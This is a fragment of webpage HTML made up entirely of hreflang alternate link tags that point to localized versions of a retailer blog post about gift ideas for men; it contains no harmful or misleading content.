<link rel="alternate" hreflang="ja-FR" href="https://tsarbomba.com/ja-fr/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-SG" href="https://tsarbomba.com/en-sg/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-SG" href="https://tsarbomba.com/de-sg/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-SG" href="https://tsarbomba.com/fr-sg/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-SG" href="https://tsarbomba.com/hu-sg/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-SG" href="https://tsarbomba.com/it-sg/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-SG" href="https://tsarbomba.com/ms-sg/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-SG" href="https://tsarbomba.com/es-sg/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-SG" href="https://tsarbomba.com/th-sg/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-SG" href="https://tsarbomba.com/ko-sg/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-SG" href="https://tsarbomba.com/ru-sg/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://tsarbomba.com/zh-sg/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-SG" href="https://tsarbomba.com/ja-sg/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-AE" href="https://tsarbomba.com/en-ae/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-AE" href="https://tsarbomba.com/de-ae/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-AE" href="https://tsarbomba.com/fr-ae/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-AE" href="https://tsarbomba.com/hu-ae/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-AE" href="https://tsarbomba.com/it-ae/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-AE" href="https://tsarbomba.com/ms-ae/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-AE" href="https://tsarbomba.com/es-ae/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-AE" href="https://tsarbomba.com/th-ae/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-AE" href="https://tsarbomba.com/ko-ae/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-AE" href="https://tsarbomba.com/ru-ae/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://tsarbomba.com/zh-ae/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-AE" href="https://tsarbomba.com/ja-ae/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-AE" href="https://tsarbomba.com/ar-ae/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-GB" href="https://tsarbomba.com/en-gb/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-GB" href="https://tsarbomba.com/de-gb/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-GB" href="https://tsarbomba.com/fr-gb/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-GB" href="https://tsarbomba.com/hu-gb/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-GB" href="https://tsarbomba.com/it-gb/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-GB" href="https://tsarbomba.com/ms-gb/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-GB" href="https://tsarbomba.com/es-gb/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-GB" href="https://tsarbomba.com/th-gb/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-GB" href="https://tsarbomba.com/ko-gb/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-GB" href="https://tsarbomba.com/ru-gb/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://tsarbomba.com/zh-gb/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-GB" href="https://tsarbomba.com/ja-gb/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-GB" href="https://tsarbomba.com/ar-gb/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-QA" href="https://tsarbomba.com/en-qa/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-QA" href="https://tsarbomba.com/de-qa/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-QA" href="https://tsarbomba.com/fr-qa/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-QA" href="https://tsarbomba.com/hu-qa/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-QA" href="https://tsarbomba.com/it-qa/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-QA" href="https://tsarbomba.com/ms-qa/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-QA" href="https://tsarbomba.com/es-qa/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-QA" href="https://tsarbomba.com/th-qa/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-QA" href="https://tsarbomba.com/ko-qa/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-QA" href="https://tsarbomba.com/ru-qa/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://tsarbomba.com/zh-qa/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-QA" href="https://tsarbomba.com/ja-qa/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-QA" href="https://tsarbomba.com/ar-qa/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-AU" href="https://tsarbomba.com/en-au/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-AU" href="https://tsarbomba.com/de-au/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-AU" href="https://tsarbomba.com/fr-au/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-AU" href="https://tsarbomba.com/hu-au/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-AU" href="https://tsarbomba.com/it-au/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-AU" href="https://tsarbomba.com/ms-au/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-AU" href="https://tsarbomba.com/es-au/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-AU" href="https://tsarbomba.com/th-au/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-AU" href="https://tsarbomba.com/ko-au/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-AU" href="https://tsarbomba.com/ru-au/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://tsarbomba.com/zh-au/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-AU" href="https://tsarbomba.com/ja-au/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-DE" href="https://tsarbomba.com/en-de/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-DE" href="https://tsarbomba.com/de-de/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-DE" href="https://tsarbomba.com/fr-de/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-DE" href="https://tsarbomba.com/hu-de/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-DE" href="https://tsarbomba.com/it-de/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-DE" href="https://tsarbomba.com/ms-de/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-DE" href="https://tsarbomba.com/es-de/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-DE" href="https://tsarbomba.com/th-de/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-DE" href="https://tsarbomba.com/ko-de/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-DE" href="https://tsarbomba.com/ru-de/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://tsarbomba.com/zh-de/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-DE" href="https://tsarbomba.com/ja-de/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-CH" href="https://tsarbomba.com/en-ch/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-CH" href="https://tsarbomba.com/de-ch/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-CH" href="https://tsarbomba.com/fr-ch/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-CH" href="https://tsarbomba.com/hu-ch/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-CH" href="https://tsarbomba.com/it-ch/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-CH" href="https://tsarbomba.com/ms-ch/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-CH" href="https://tsarbomba.com/es-ch/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-CH" href="https://tsarbomba.com/th-ch/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-CH" href="https://tsarbomba.com/ko-ch/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-CH" href="https://tsarbomba.com/ru-ch/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://tsarbomba.com/zh-ch/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-CH" href="https://tsarbomba.com/ja-ch/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-ES" href="https://tsarbomba.com/en-es/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-ES" href="https://tsarbomba.com/de-es/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="es-ES" href="https://tsarbomba.com/es-es/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="fr-ES" href="https://tsarbomba.com/fr-es/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-ES" href="https://tsarbomba.com/hu-es/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-ES" href="https://tsarbomba.com/it-es/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-ES" href="https://tsarbomba.com/ms-es/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="th-ES" href="https://tsarbomba.com/th-es/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-ES" href="https://tsarbomba.com/ko-es/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-ES" href="https://tsarbomba.com/ru-es/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://tsarbomba.com/zh-es/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-ES" href="https://tsarbomba.com/ja-es/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-BE" href="https://tsarbomba.com/en-be/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-BE" href="https://tsarbomba.com/de-be/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-BE" href="https://tsarbomba.com/fr-be/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-BE" href="https://tsarbomba.com/hu-be/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-BE" href="https://tsarbomba.com/it-be/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-BE" href="https://tsarbomba.com/ms-be/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-BE" href="https://tsarbomba.com/es-be/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-BE" href="https://tsarbomba.com/th-be/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-BE" href="https://tsarbomba.com/ko-be/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-BE" href="https://tsarbomba.com/ru-be/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://tsarbomba.com/zh-be/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-BE" href="https://tsarbomba.com/ja-be/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-SA" href="https://tsarbomba.com/ar-sa/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="de-SA" href="https://tsarbomba.com/de-sa/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-SA" href="https://tsarbomba.com/fr-sa/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-SA" href="https://tsarbomba.com/hu-sa/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-SA" href="https://tsarbomba.com/it-sa/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
